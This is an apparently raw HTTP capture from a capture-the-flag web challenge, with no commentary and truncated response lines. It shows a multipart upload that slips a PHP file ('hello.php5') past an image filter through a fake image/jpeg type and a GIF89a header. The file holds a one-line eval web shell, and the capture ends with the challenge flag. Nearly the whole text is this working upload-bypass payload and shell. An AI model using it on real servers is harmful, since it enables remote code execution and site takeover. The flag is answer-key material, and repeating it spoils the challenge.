 POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
Content-Length: 319
Cache-Control: max-age=0
Origin: http://120.24.86.145:8002
Upgrade-Insecure-Requests: 1
Content-Type: Multipart/form-data; boundary=----WebKitFormBoundaryWKhg6UBjpzhpZz1o
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/64.0.3282.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://www.google.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryWKhg6UBjpzhpZz1o
Content-Disposition: form-data; name="file"; filename="hello.php5"
Content-Type: image/jpeg

GIF89a
<?php eval($_POST['aaa']);?>
------WebKitFormBoundaryWKhg6UBjpzhpZz1o
Content-Disposition: form-data; name="submit"

HTTP/1.1 200 OK
Server: nginx
Date: Fri, 09 Mar 2018 16:4
Content-Type: text/html
Connection: close
Content-Length: 268

<html>
<body>
<form action="index.php" m
My name is margin,give
<br>
<input type="file" name="file
<input type="submit" name=
</form>

KEY{bb35dc123820e}